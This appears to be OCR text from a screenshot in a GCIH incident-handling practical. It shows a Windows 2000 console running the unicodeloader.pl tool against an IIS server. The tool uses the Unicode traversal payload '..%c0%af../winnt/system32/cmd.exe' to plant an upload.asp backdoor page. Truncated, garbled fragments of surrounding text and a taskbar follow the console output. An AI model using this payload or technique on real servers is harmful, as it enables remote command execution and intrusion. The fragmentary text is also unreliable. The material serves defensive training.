 C:\WINNT\System32\cmd.exe
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\>D:
D:\>cd perl
D:\Perl>cd eg
D:\Perl\eg>unicodeloader.pl 147.206.205.40:80 c:\inetpub\scripts
Creating uploading webpage on 147.206.205.40 on port 80.
The webroot is c:\inetpub\scripts.
testing directory /scripts/..%c0%af../winnt/system32/cmd.exe?/c
farmer brown directory: C:\Inetpub\scripts
'which' is not recognized as an internal or external command,
operable program or batch file.
is not recognized as an internal or external command,
operable program or batch file.
sensepost.exe not found - lets copy it quick
uploading ASP section:
..............
uploading the INC section: (this may take a while)
upload page created.
Now simply surf to 147.206.205.40/upload.asp and enjoy.
Files will be uploaded to c:\inetpub\scripts
D:\Perl\eg>_
e server exist. Roelof
Unicode exploit and
ad.inc. There can be
ed via upload.asp will
cans for open port 80.
It depicts a scan of
to defender.net.1/80
to defender.net.1/80
to defender.net.1/80
to defender.net.1/80
rewall software
on):
/lport on
essage is logged if an
Start
html
GroupWise - Mail...
GCIH Practical.d...
Search results fo...
C:\WINNT\Syst...
11:33 AM